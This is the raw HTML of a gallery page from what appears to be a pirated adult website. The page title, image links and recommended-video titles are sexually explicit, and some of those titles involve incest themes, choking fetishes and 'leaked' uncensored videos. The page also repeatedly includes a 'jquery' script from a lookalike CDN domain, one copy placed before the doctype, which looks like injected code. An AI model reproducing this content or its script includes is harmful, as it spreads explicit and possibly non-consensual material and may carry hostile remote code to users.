

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://k55.net/artdetail-6771.html
body_size: 9299
content:
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script><!doctype html>
<html lang="en">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<title>Japanese tramp Kaho is lovely in her fishnet stockings and necklaces [14P][办公室 性爱 视频] -美图- K55</title>
		<meta name="keywords" content="Japanese tramp Kaho is lovely in her fishnet stockings and necklaces [14P][办公室 性爱 视频]最新美图,推荐美图" />
		<meta name="description" content="Japanese tramp Kaho is lovely in her fishnet stockings and necklaces [14P][办公室 性爱 视频]最新美图,推荐美图" /> 
		<meta name="author" content="MaDouYm">
<link rel="shortcut icon" href="/MDassets/icon/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/MDassets/icon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/MDassets/icon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/MDassets/icon/favicon-16x16.png">
<link href="/MDassets/css/app.css" rel="stylesheet">
<link href="/MDassets/css/font-awesome.min.css" rel="stylesheet">
<link href="/rss/index.xml" rel="alternate" type="application/rss+xml" />
<link href="k55.net" rel="canonical"/>
<script type="text/javascript" src="/MDassets/js/jquery.js"></script>
<script type="text/javascript" src="https://91jinmn.b-cdn.net/file/MDmain.js"></script>


<script type="text/javascript" src="/MDassets/js/layer.js"></script>
<script>var maccms={"path":"","mid":"2","aid":"24","url":"k55.net","wapurl":"k55.net","mob_status":"2"};</script>
<script type="text/javascript" src="/MDassets/js/home.js"></script>
		<link rel="stylesheet" type="text/css" href="/MDassets/css/viewer.min.css">
		<script type='text/javascript' src='/MDassets/js/viewer.min.js'></script>
	</head>
	<body>
		<nav class="app-nav">
	<div id="menu_nav_container">
		<div id="menu_nav_row" class="container">
			<div id="menu_nav">
				<ul>
					<li>
						<a class=""
							href="/"> 视频</a>
					</li>
										<li>
						<a class="active" href="/arttype/2.html">成人图片</a>
					</li>
										<li>
						<a href="/arttype/3.html">情色小说</a>
					</li>
					
				</ul>
			</div>
		</div>
	</div>
	<div class="container">
		<div class="title-box">
			<h2 class="h3-md">分类</h2>
		</div>
		<div class="row gutter-20 pb-5">
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="h5 text-light" href="/topic.html">📚 专题集合</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="h5 text-light" href="/actor.html">👩 演员</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="h5 text-light" href="/label/new.html">💡 最近更新</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="h5 text-light" href="/label/hot.html">🔥 热门影片</a>
			</div>
		</div>
				<div class="title-box">
			<a href="/arttype/2.html">
				<h2 class="h3-md">成人图片</h2>
			</a>
		</div>
		<div class="row gutter-20 pb-3">
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/arttype/11.html">亚洲色图</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/arttype/12.html">欧美色图</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/arttype/13.html">漫画同人</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/arttype/14.html">少女映画</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/arttype/15.html">综合色图</a>
			</div>
					</div>
			</div>
</nav>
 
		<header id="site-header" class="site-header">
			<div class="container">
				<div class="row header-wrap">

					<div class="col-auto col-md-5">
						<div class="app-nav-toggle">
							<div class="lines">
								<div class="line-1"></div>
								<div class="line-2"></div>
								<div class="line-3"></div>
							</div>
						</div>
						<nav class="navbar navbar-expand-lg">
							<div class="collapse navbar-collapse">
								<ul class="navbar-nav">
								    <li class="nav-item d-none d-md-block">
										<a href="/label/new.html">新作</a>
									</li>
									<li class="nav-item d-none d-md-block">
										<a href="https://w55.tv">发布</a>
									</li>
								    								    <li class="nav-item d-none d-md-block">
										<a href="https://teleindex.net/favorites/fuliweb">更多好站</a>
									</li>
																	</ul>
							</div>
						</nav>
					</div>
					<div class="col-auto col-md-2 justify-content-center p-0">
						<a class="logo" href="/">
							<img height="18" src="/MDassets/images/logo.png">
						</a>
					</div>
					<div class="col-auto header-right">
						<div class="search">
							<form class="h-100 d-flex align-items-center" id="search" action="/vodsearch/-----.html" method="get" onSubmit="return qrsearch();">
								<label for="inputSearch" class="m-0">
									<svg height="22" width="22">
										<use xlink:href="#icon-search"></use>
									</svg>
								</label>
								<input id="inputSearch" class="h-100 fs-3" name="wd" placeholder="搜索.." value="">
							</form>
						</div>

						<div class="lang">
							<a href="#" data-toggle="dropdown">
								<img src="/MDassets/images/flag/zh.svg" width="22">
							</a>
							<div class="dropdown-menu dropdown-menu-right mt-3">
								<a id="translateLink" href="javascript:translatePage();" class="dropdown-item mr-2 mb-1">
									<img class="mr-2 mb-1" src="/MDassets/images/flag/zh.svg" width="20"> 繁體中文
								</a>
							</div>
						</div>	
												<div class="settings">
							<a data-fancybox="ajax" href="/label/login.html">
								<img class="rounded-circle" src="/static/images/touxiang.png" width="35">
								<span class="ml-2 fs-3 f-w-600 d-none d-lg-block">登入</span>
							</a>
						</div>
											</div>

				</div>
			</div>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

		<div id="site-content">
			<div id="list_videos_common_videos_list">
				<section class="content-header">
					<div class="container">
						<div class="title-with-avatar center">
							<div class="title-box">
								<h2 class="h3-md mb-1">Japanese tramp Kaho is lovely in her fishnet stockings and necklaces [14P][办公室 性爱 视频]</h2>
								
								    <svg class="mr-2" height="16" width="16">
										<use xlink:href="#icon-eye"></use>
									</svg>
									<span class="mac_hits hits" data-mid="2" data-id="6771" data-type="hits">
									</span>
									
									<button data-id="6771" data-mid="2" data-type="up" class="btn btn-action fav mr-2 digg_link">
										<svg class="mr-2" height="18" width="16">
											<use xlink:href="#icon-heart"></use>
										</svg>
										<span class="count digg_num">0</span>
									</button>
									
									
							</div>
						</div>
					</div>
				</section>
				<div class="container">
					<section class="pb-3 pb-e-lg-40">
						<div class="row gutter-20">
							<div class="photo_box">
								<a>
									<div class="example  col-md-12 col-xs-12" id="image_show">
										<p><img src="https://image.91tulu.com/uploads/10/29/83//0.webp" alt="Japanese-tramp-Kaho-is-lovely-in-her-fishnet-stockings-and-necklaces-[14P]Japanese,tramp,Kaho,lovely,fishnet,stockings,necklaces,14P,Japanese,Japan" /></p><p><img src="https://image.91tulu.com/uploads/10/29/83//1.webp" alt="Japanese-tramp-Kaho-is-lovely-in-her-fishnet-stockings-and-necklaces-[14P]Japanese,tramp,Kaho,lovely,fishnet,stockings,necklaces,14P,Japanese,Japan" /></p><p><img src="https://image.91tulu.com/uploads/10/29/83//10.webp" alt="Japanese-tramp-Kaho-is-lovely-in-her-fishnet-stockings-and-necklaces-[14P]Japanese,tramp,Kaho,lovely,fishnet,stockings,necklaces,14P,Japanese,Japan" /></p><p><img src="https://image.91tulu.com/uploads/10/29/83//11.webp" alt="Japanese-tramp-Kaho-is-lovely-in-her-fishnet-stockings-and-necklaces-[14P]Japanese,tramp,Kaho,lovely,fishnet,stockings,necklaces,14P,Japanese,Japan" /></p><p><img src="https://image.91tulu.com/uploads/10/29/83//12.webp" alt="Japanese-tramp-Kaho-is-lovely-in-her-fishnet-stockings-and-necklaces-[14P]Japanese,tramp,Kaho,lovely,fishnet,stockings,necklaces,14P,Japanese,Japan" /></p><p><img src="https://image.91tulu.com/uploads/10/29/83//13.webp" alt="Japanese-tramp-Kaho-is-lovely-in-her-fishnet-stockings-and-necklaces-[14P]Japanese,tramp,Kaho,lovely,fishnet,stockings,necklaces,14P,Japanese,Japan" /></p><p><img src="https://image.91tulu.com/uploads/10/29/83//2.webp" alt="Japanese-tramp-Kaho-is-lovely-in-her-fishnet-stockings-and-necklaces-[14P]Japanese,tramp,Kaho,lovely,fishnet,stockings,necklaces,14P,Japanese,Japan" /></p><p><img src="https://image.91tulu.com/uploads/10/29/83//3.webp" alt="Japanese-tramp-Kaho-is-lovely-in-her-fishnet-stockings-and-necklaces-[14P]Japanese,tramp,Kaho,lovely,fishnet,stockings,necklaces,14P,Japanese,Japan" /></p><p><img src="https://image.91tulu.com/uploads/10/29/83//4.webp" alt="Japanese-tramp-Kaho-is-lovely-in-her-fishnet-stockings-and-necklaces-[14P]Japanese,tramp,Kaho,lovely,fishnet,stockings,necklaces,14P,Japanese,Japan" /></p><p><img src="https://image.91tulu.com/uploads/10/29/83//5.webp" alt="Japanese-tramp-Kaho-is-lovely-in-her-fishnet-stockings-and-necklaces-[14P]Japanese,tramp,Kaho,lovely,fishnet,stockings,necklaces,14P,Japanese,Japan" /></p><p><img src="https://image.91tulu.com/uploads/10/29/83//6.webp" alt="Japanese-tramp-Kaho-is-lovely-in-her-fishnet-stockings-and-necklaces-[14P]Japanese,tramp,Kaho,lovely,fishnet,stockings,necklaces,14P,Japanese,Japan" /></p><p><img src="https://image.91tulu.com/uploads/10/29/83//7.webp" alt="Japanese-tramp-Kaho-is-lovely-in-her-fishnet-stockings-and-necklaces-[14P]Japanese,tramp,Kaho,lovely,fishnet,stockings,necklaces,14P,Japanese,Japan" /></p><p><img src="https://image.91tulu.com/uploads/10/29/83//8.webp" alt="Japanese-tramp-Kaho-is-lovely-in-her-fishnet-stockings-and-necklaces-[14P]Japanese,tramp,Kaho,lovely,fishnet,stockings,necklaces,14P,Japanese,Japan" /></p><p><img src="https://image.91tulu.com/uploads/10/29/83//9.webp" alt="Japanese-tramp-Kaho-is-lovely-in-her-fishnet-stockings-and-necklaces-[14P]Japanese,tramp,Kaho,lovely,fishnet,stockings,necklaces,14P,Japanese,Japan" /></p>									</div>
								</a>
							</div>

						</div>
												<div class="item_prev_next">
														<div class="item_left">
								<a href="/artdetail-6772.html" target="_self">上一篇
									<Super skinny model Rezza exposes her bushy crotch and tiny tits [19P][9muses wild 成人]</a>
							</div>
														<div class="item_right">
								<a href="/artdetail-6770.html" target="_self">下一篇>动漫 [40P][jessica 1215p 成人]</a>
							</div>
													</div>
					</section>
					<hr>
					<br>
					
					
						<!--视频推荐模块-->
					<section class="pb-3 pb-e-lg-40">
    					<div class="title-with-more">
    						<div class="title-box">
    							<h6 class="sub-title inactive-color">jav推荐</h6>
    							<h2 class="h3-md">相关主题影片</h2>
    						</div>
    					</div>
    					<div class="row gutter-20">
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2009-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2023-01/301474_3xplanet_ILLE-012.jpg" data-preview="https://jav.18avs.net/thumbs/2023-01/301474_3xplanet_ILLE-012/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:06:18</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2009)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2009-1-1.html">ILLE 012 コートの中は裸で調教されに来る極上M女 一条みお   ILLE 012 在大衣内赤身裸体来接受训练的极度M女郎 Mio Ichijo[成人 游戏 app]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2057    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>67    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2010-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2023-02/296533_3xplanet_BIJN-220.jpg" data-preview="https://jav.18avs.net/thumbs/2023-02/296533_3xplanet_BIJN-220/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:08:49</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2010)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2010-1-1.html">BIJN 220 THE ドキュメント 本能丸出しでする絶頂SEX SEXレス美人妻受精交尾ザーメン狂い 愛乃零   BIJN 220《文件》  本能充分暴露的高潮SEX  无SEX的美丽妻子受精交配精液的狂热  爱诺零度[动漫 nds 做爱]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>3023    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>92    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2011-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-12/308206_3xplanet_DASS-021.jpg" data-preview="https://jav.18avs.net/thumbs/2022-12/308206_3xplanet_DASS-021/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:21:41</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2011)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2011-1-1.html">DASS 021 女体化した俺は親友に求められるがまま、受け入れて、心も女になっていた。 辻井ほのか   DASS 021我变成了女人的身体，我最好的朋友想要我，我接受了，我的思想也变成了女人。 辻井红香。[solomon islands 美女]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2555    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>106    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2014-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2023-01/305200_3xplanet_Uncen-leaked_MIAA-641.jpg" data-preview="https://jav.18avs.net/thumbs/2023-01/305200_3xplanet_Uncen-leaked_MIAA-641/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">01:58:00</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2014)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2014-1-1.html">(Uncen leaked) MIAA 641 ヤリマン連れ子に貞操帯つけてお仕置きしたら性欲臨界こっそり鍵を盗んでワシ（義父）のチ○ポにまたがり逆夜●いでイキ狂った 松本いちか   (未公开) MIAA 641 当我给我的荡妇继女戴上贞操带进行惩罚时，她变得对性很挑剔，偷偷偷了钥匙，跨坐在我（继父）的鸡巴上，在晚上疯狂地反向来袭 松本一香[成人 度]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>6405    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>99    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2015-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2023-01/304348_3xplanet_DTT-105.jpg" data-preview="https://jav.18avs.net/thumbs/2023-01/304348_3xplanet_DTT-105/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:16:02</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2015)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2015-1-1.html">DTT 105 怜子がたくさん教えてあげる 小早川怜子   DTT 105 玲子教给你很多东西 小早川玲子[全 世界 美女]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1967    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>101    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2016-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-10/297177_3xplanet_Uncen-leaked_Mywife_1819.jpg" data-preview="https://jav.18avs.net/thumbs/2022-10/297177_3xplanet_Uncen-leaked_Mywife_1819/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">00:54:57</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2016)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2016-1-1.html">(Uncen leaked)  Mywife 1819 No.1203 寺田 芽衣|セレブクラブ舞ワイフ   (未公开) Mywife 1819 No.1203 Mei Terada|Celebrity Club Maiwife[內褲 成人 文學]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2577    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>120    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2018-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2023-01/304508_3xplanet_483SGK-088.jpg" data-preview="https://jav.18avs.net/thumbs/2023-01/304508_3xplanet_483SGK-088/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">01:10:04</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2018)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2018-1-1.html">483SGK 088 【イキまくりドM】【首●め好き】【被虐絶頂】【天真爛漫】【性欲旺盛ほしがり】【ハリツヤFカップ巨乳】【遊園地スタッフ】「コンプレックスは胸です…(恥)」だけどハリツヤ最高のFカップ巨乳！「首～しめてぇ～」わがまま欲しがりドM！可愛い顔してイキまくる純朴清楚系しろうとさん、最高です！しろうとちゃん。＃030   483SGK 088 [Cum all over Dom] [Like neck   shimmy] [Climax] ...</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1767    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>66    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2020-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2023-01/300488_3xplanet_English-sub_HMN-063.jpg" data-preview="https://jav.18avs.net/thumbs/2023-01/300488_3xplanet_English-sub_HMN-063/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:29:37</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2020)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2020-1-1.html">(English sub) HMN 063 [Machine Translate] Her Up On The Side Aoi Amano   (English sub) HMN 063 [机器翻译] Her Up On The Side Aoi Amano[沈梦辰 裸体]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2280    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>73    		</p>
    	</div>
    </div>
</div>
    						    					</div>
    				</section>
					
					
					
					
					
					
				</div>
			</div>
		</div>
	
		<script>
			window.addEventListener('DOMContentLoaded', function() {
				var galley = document.getElementById('image_show');
				var viewer = new Viewer(galley, {
					url: 'data-original',
					toolbar: {
						zoomIn: 1,
						zoomOut: 1,
						oneToOne: true,
						reset: 1,
						prev: function() {
							viewer.prev(true);
						},
						play: {
							show: 1,
							size: 'large',
						},
						next: function() {
							viewer.next(true);
						},
						rotateLeft: 1,
						rotateRight: 1,
						flipHorizontal: 1,
						flipVertical: 1,
					},
				});
				const gallery = new Viewer(document.getElementById('image_show'));
			});
		</script>
		<div class="h5 text-center">
	<span class="badge text-danger">//</span><a target="_blank" href="https://w55.tv">地址发布</a>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

</div>
		<footer id="site-footer" class="site-footer py-5">
			<div class="container">
				<div class="row">
					<div class="col-lg-8 order-2 order-lg-1">
						<img src="/MDassets/images/logo.png" class="mb-4" height="28">
						<div>
							<a href="//instagram.com" target="_blank">
								<svg height="18" width="18">
									<use xlink:href="#icon-ig"></use>
								</svg>
							</a>
							<a href="#" target="_blank">
								<svg height="18" width="18">
									<use xlink:href="#icon-fb"></use>
								</svg>
							</a>
							<p class="pt-2 m-0">Copyright © 2022 All rights reserved</p>
								<div style="display: none;"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BD1KM7DTJE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BD1KM7DTJE');
</script></div>
						</div>
					</div>
					<div class="col-lg-4 order-1">
							<div class="row">
								<div class="col-6">
									<div class="widget">
										<h5 class="widget-title">关于</h5>
										<ul class="list-inline vertical-list">
											<li>
												<a href="#">投放广告</a>
											</li>
											<li>
												<a href="#">联系我们</a>
											</li>
											<li>
												<a href="#">备用网址</a>
											</li>
										</ul>
									</div>
								</div>
								<div class="col-6">
									<div class="widget">
										<h5 class="widget-title">政策</h5>
										<ul class="list-inline vertical-list">
											<li>
												<a href="#">18 U.S.C. 2257</a>
											</li>
											<li>
												<a href="#">使用条款</a>
											</li>
											<li>
												<a href="#">滥用报告</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
				</div>
			</div>
		</footer>

		<div class="site-preloader">
			<div class="preloader-center">
				<span class="shadow"></span>
				<svg height="30" width="30">
					<use xlink:href="#icon-brand-play"></use>
				</svg>
			</div>
		</div>
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="jable-svg-library">
			<symbol id="icon-menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<line x1="3" y1="12" x2="21" y2="12"></line>
				<line x1="3" y1="6" x2="21" y2="6"></line>
				<line x1="3" y1="18" x2="21" y2="18"></line>
			</symbol>
			<symbol id="icon-search" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<circle cx="11" cy="11" r="8"></circle>
				<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
			</symbol>
			<symbol id="icon-settings" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
				<circle cx="12" cy="12" r="3"></circle>
				<path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z"></path>
			</symbol>
			<symbol id="icon-home" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path>
				<polyline points="9 22 9 12 15 12 15 22"></polyline>
			</symbol>
			<symbol id="icon-logout" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4"></path>
				<polyline points="16 17 21 12 16 7"></polyline>
				<line x1="21" y1="12" x2="9" y2="12"></line>
			</symbol>
			<symbol id="icon-video" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<polygon points="23 7 16 12 23 17 23 7"></polygon>
				<rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect>
			</symbol>
			<symbol id="icon-eye" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
